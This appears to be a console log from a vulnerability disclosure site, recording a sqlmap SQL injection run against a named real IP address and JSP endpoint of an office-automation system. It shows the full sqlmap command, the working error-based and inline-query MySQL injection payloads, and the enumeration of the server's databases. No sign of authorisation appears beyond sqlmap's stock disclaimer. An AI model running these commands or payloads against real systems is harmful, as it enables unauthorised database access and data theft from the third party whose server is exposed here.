 管理员: weakscan
C:\Python27\sqlmap\BBScan-master>sqlmap.py -u "http://218.75.212.7:8181/yyoa/com
mon/js/menu/test.jsp?doType=101&S1=*" --dbms="mysql" --dbs
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:04:57
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:04:58] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:04:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: http://218.75.212.7:8181/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT 9453 FROM(SELECT COUNT(*),CONCAT(0x7171716b71,(SELECT (ELT(9453=9453,1)
)),0x71706b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
    Type: inline query
    Title: MySQL inline queries
    Payload: http://218.75.212.7:8181/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT CONCAT(0x7171716b71,(SELECT (ELT(9877=9877,1))),0x71706b7871))
---
[17:05:07] [INFO] testing MySQL
[17:05:07] [INFO] confirming MySQL
[17:05:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:05:07] [INFO] fetching database names
[17:05:07] [INFO] the SQL query used returns 5 entries
[17:05:07] [INFO] resumed: information_schema
[17:05:07] [INFO] resumed: mysql
[17:05:07] [INFO] resumed: mysql3235
[17:05:07] [INFO] resumed: temp
[17:05:07] [INFO] resumed: test
available databases [5]:
[*] information_schema
www.wooyun.org